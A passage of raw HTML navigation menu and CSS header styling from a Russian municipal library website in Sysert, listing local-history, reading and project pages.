		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-21925"><a href="https://bibl-sysert.ru/%d0%ba%d0%b2%d0%b5%d1%81%d1%82-2/"><div class="tdb-menu-item-text">Квест 2</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-8241"><a href="https://bibl-sysert.ru/%d0%b2%d0%b8%d1%80%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d0%bd%d1%86%d0%b5%d1%80%d1%82%d0%bd%d1%8b%d0%b9-%d0%b7%d0%b0%d0%bb/"><div class="tdb-menu-item-text">Филармония онлайн</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-7166"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d0%b2%d0%b4%d0%be%d1%85%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d0%b5/"><div class="tdb-menu-item-text">Фестиваль чтецов “Вдохновение”</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-18614"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%bf%d1%83%d1%88%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%ba%d0%b0%d1%80%d1%82%d0%b0/"><div class="tdb-menu-item-text">Пушкинская карта</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-8510"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%bd%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/"><div class="tdb-menu-item-text">Национальный проект «Семья»</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1825"><a href="https://bibl-sysert.ru/%d0%be-%d0%bd%d0%b0%d1%81/%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%ba%d1%86%d0%b8%d1%8f-%d1%84%d0%b8%d0%b3%d1%83%d1%80%d0%be%d0%ba-%d1%81-%d0%ba%d0%bd%d0%b8%d0%b3%d0%be%d0%b9/"><div class="tdb-menu-item-text">Коллекция фигурок с книгой</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-9391"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d1%80%d0%be%d0%bb%d1%8c-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%be%d0%b9-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b8-%d0%b2-%d0%b2%d0%b0%d1%88%d0%b5%d0%b9-%d0%b6%d0%b8/"><div class="tdb-menu-item-text">Роль Сысертской библиотеки в вашей жизни</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22661"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b-%d0%b3%d0%be%d0%b4%d0%b0/"><div class="tdb-menu-item-text">Проекты года</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-25355"><a href="https://bibl-sysert.ru/%d1%82%d1%83%d1%80%d1%87%d0%b0%d0%bd%d0%b8%d0%bd%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b5-%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/"><div class="tdb-menu-item-text">Турчаниновские чтения</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-91 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Краеведение</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-21905 tdb-menu-item-inactive"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/"><div class="tdb-menu-item-text">Сысерть</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22290"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%b8%d0%bd%d1%8b-%d0%be-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d0%b8/"><div class="tdb-menu-item-text">Викторины о Сысерти</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22291"><a href="https://bibl-sysert.ru/%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d0%b8/"><div class="tdb-menu-item-text">Достопримечательности Сысерти</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-25462"><a href="https://bibl-sysert.ru/%d0%b8%d0%b3%d1%80%d1%8b-%d0%bf%d1%80%d0%be-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/"><div class="tdb-menu-item-text">Игры про Сысерть</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22292"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%bd%d1%8b%d0%b5-%d1%84%d0%b0%d0%ba%d1%82%d1%8b-%d0%be-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d0%b8/"><div class="tdb-menu-item-text">Интересные факты о Сысерти</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22304"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%ba%d0%b8%d0%bd%d0%be-%d0%b8-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/"><div class="tdb-menu-item-text">Кино и Сысерть</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-26377"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%ba%d0%bd%d0%b8%d0%b3%d0%b0-%d0%ba%d0%b0%d0%ba-%d0%ba%d0%bb%d1%8e%d1%87-%d0%ba-%d0%bf%d0%be%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d1%8e-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d0%b8/"><div class="tdb-menu-item-text">Книга как ключ к пониманию Сысерти</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22301"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%ba%d0%bd%d0%b8%d0%b3%d0%b8-%d0%be-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d0%b8/"><div class="tdb-menu-item-text">Книги о Сысерти</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22302"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%bb%d0%b8%d1%82%d0%b5%d1%80%d0%b0%d1%82%d1%83%d1%80%d0%bd%d1%8b%d0%b5-%d1%83%d0%bb%d0%b8%d1%86%d1%8b-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d0%b8/"><div class="tdb-menu-item-text">Литературные улицы Сысерти</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22299"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/"><div class="tdb-menu-item-text">Памятники Сысерти</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22300"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%bf%d0%be%d1%87%d0%b5%d1%82%d0%bd%d1%8b%d0%b5-%d0%b3%d1%80%d0%b0%d0%b6%d0%b4%d0%b0%d0%bd%d0%b5/"><div class="tdb-menu-item-text">Почетные граждане города Сысерть</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22298"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb%d0%b8%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Символика Сысерти</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22303"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%82%d0%b8%d1%85%d0%b8-%d0%be-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d0%b8/"><div class="tdb-menu-item-text">Стихи о Сысерти</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22296"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b8%d0%b5-%d1%81%d0%b0%d0%b9%d1%82%d1%8b/"><div class="tdb-menu-item-text">Сысерть онлайн</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22294"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%82%d1%83%d1%80%d1%87%d0%b0%d0%bd%d0%b8%d0%bd%d0%be%d0%b2/"><div class="tdb-menu-item-text">Турчанинов Алексей Фёдорович</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22293"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%83%d0%bb%d0%b8%d1%86%d1%8b-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d0%b8/"><div class="tdb-menu-item-text">Улицы Сысерти</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22297"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%84%d0%be%d1%82%d0%be%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b5%d1%8f/"><div class="tdb-menu-item-text">Фотогалерея Сысерти</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-21906 tdb-menu-item-inactive"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%ba%d1%80%d1%83%d0%b3/"><div class="tdb-menu-item-text">Сысертский муниципальный округ</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22305"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%b3%d0%b5%d1%80%d0%be%d0%b8%d0%b7%d0%b5%d0%bc%d0%bb%d1%8f%d0%ba%d0%b8/"><div class="tdb-menu-item-text">Герои-земляки</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22313"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%ba%d1%80%d1%83%d0%b3/%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d1%8f%d1%8f-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/"><div class="tdb-menu-item-text">Верхняя Сысерть</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22310"><a href="https://bibl-sysert.ru/%d0%b4%d0%b2%d1%83%d1%80%d0%b5%d1%87%d0%b5%d0%bd%d1%81%d0%ba/"><div class="tdb-menu-item-text">Двуреченск</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22311"><a href="https://bibl-sysert.ru/%d0%ba%d0%b0%d1%88%d0%b8%d0%bd%d0%be/"><div class="tdb-menu-item-text">Кашино</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22307"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%ba%d1%80%d1%83%d0%b3/%d0%bd%d0%be%d0%b2%d0%be%d0%b8%d0%bf%d0%b0%d1%82%d0%be%d0%b2%d0%be/"><div class="tdb-menu-item-text">Новоипатово</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22312"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%ba%d1%80%d1%83%d0%b3/%d0%bf%d0%b0%d1%82%d1%80%d1%83%d1%88%d0%b8/"><div class="tdb-menu-item-text">Патруши</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22309"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%ba%d1%80%d1%83%d0%b3/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%bc%d0%b0%d0%b9%d1%81%d0%ba%d0%b8%d0%b9/"><div class="tdb-menu-item-text">Первомайский</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22306"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%ba%d1%80%d1%83%d0%b3/%d1%84%d0%be%d0%bc%d0%b8%d0%bd%d0%be/"><div class="tdb-menu-item-text">Фомино</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22308"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%ba%d1%80%d1%83%d0%b3/%d1%87%d0%b5%d1%80%d0%b4%d0%b0%d0%bd%d1%86%d0%b5%d0%b2%d0%be/"><div class="tdb-menu-item-text">Черданцево</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-21907 tdb-menu-item-inactive"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d0%b2%d0%b5%d1%80%d0%b4%d0%bb%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c/"><div class="tdb-menu-item-text">Свердловская область</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22317"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%b2%d0%b5%d1%81%d1%8c-%d1%83%d1%80%d0%b0%d0%bb/"><div class="tdb-menu-item-text">Весь Урал</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22319"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f-%d0%be-%d1%81%d0%b2%d0%b5%d1%80%d0%b4%d0%bb%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8/"><div class="tdb-menu-item-text">Информация о Свердловской области</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22316"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%83%d1%80%d0%b0%d0%bb-%d0%b8-%d1%81%d0%b2%d0%b5%d1%80%d0%b4%d0%bb%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c/%d0%bb%d0%b8%d1%82%d0%b5%d1%80%d0%b0%d1%82%d1%83%d1%80%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d1%80%d1%82%d0%b0-%d1%81%d0%b2%d0%b5%d1%80%d0%b4%d0%bb%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/"><div class="tdb-menu-item-text">Литературная карта Свердловской области</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22315"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%83%d1%80%d0%b0%d0%bb-%d0%b8-%d1%81%d0%b2%d0%b5%d1%80%d0%b4%d0%bb%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c/"><div class="tdb-menu-item-text">Урал и Свердловская область</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21908 tdb-menu-item-inactive"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/"><div class="tdb-menu-item-text">Чтение</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22322"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/%d0%ba%d0%bd%d0%b8%d0%b3%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d0%bb%d0%b0%d0%b1%d0%be%d0%b2%d0%b8%d0%b4%d1%8f%d1%89%d0%b8%d1%85/"><div class="tdb-menu-item-text">Книги для слабовидящих</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22323"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/%d0%ba%d0%bd%d0%b8%d0%b3%d0%b8-%d1%81-%d0%b0%d0%b2%d1%82%d0%be%d0%b3%d1%80%d0%b0%d1%84%d0%b0%d0%bc%d0%b8/"><div class="tdb-menu-item-text">Книги с автографами</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22321"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/%d0%bb%d0%b8%d1%82%d0%b5%d1%80-%d0%ba%d1%80%d0%b0%d0%b5%d0%b2%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d0%b5/"><div class="tdb-menu-item-text">Литературное краеведение </div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22331"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/%d0%bd%d0%b0%d1%88%d0%b8-%d0%b8%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d1%8f/"><div class="tdb-menu-item-text">Наши издания</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22324"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/"><div class="tdb-menu-item-text">Новые поступления</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22327"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/%d0%bf%d0%b5%d1%80%d0%b8%d0%be%d0%b4%d0%b8%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Периодика</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22329"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/%d0%bf%d0%be%d0%bb%d0%b5%d0%b7%d0%bd%d1%8b%d0%b5-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b8/"><div class="tdb-menu-item-text">Полезные ссылки</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22328"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%bf%d0%b5%d1%80%d0%b8%d0%be%d0%b4%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d0%b8%d0%b7%d0%b4-2/"><div class="tdb-menu-item-text">Профессиональные периодические издания</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22320"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/%d1%81%d1%82%d0%b8%d1%85%d0%b8-%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d1%8b-%d0%b2%d0%be%d0%b9%d0%bd%d0%b5/"><div class="tdb-menu-item-text">Стихи и рассказы  войне</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2045 current_page_item tdb-menu-item tdb-normal-menu menu-item-22332"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/100-%d0%ba%d0%bd%d0%b8%d0%b3-%d0%bf%d0%be-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b5-%d0%b8-%d0%bb%d0%b8%d1%82%d0%b5%d1%80%d0%b0%d1%82%d1%83%d1%80/"><div class="tdb-menu-item-text">100 книг по истории, культуре и литературе народов РФ</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23166"><a href="https://bibl-sysert.ru/%d1%80%d0%b5%d1%81%d1%83%d1%80%d1%81%d1%8b/"><div class="tdb-menu-item-text">Ресурсы</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21927"><a href="https://bibl-sysert.ru/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be/"><div class="tdb-menu-item-text">Официально</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_56 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

.tdi_56{
margin-left:10px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_56 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
margin-left:8px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
margin-left:5px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
